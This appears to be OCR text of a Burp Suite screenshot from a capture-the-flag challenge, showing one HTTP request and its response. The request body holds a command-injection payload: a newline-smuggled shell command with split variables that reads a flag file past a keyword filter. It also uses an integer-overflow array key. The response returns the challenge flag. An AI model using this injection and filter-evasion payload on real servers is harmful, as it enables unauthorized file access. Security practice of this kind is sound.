 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 111.200.241.244:53637
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 65
11
12 stuff[4294967296]=admin&stuff[1]=user&num=1%0aa=fla;b=g;tac
/$a$b
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Fri, 15 Oct 2021 09:08:10 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 66
8
9 my favorite num is:1
10 cyberpeace{d8297819bbe616dff72aaedfd265fa3c}
11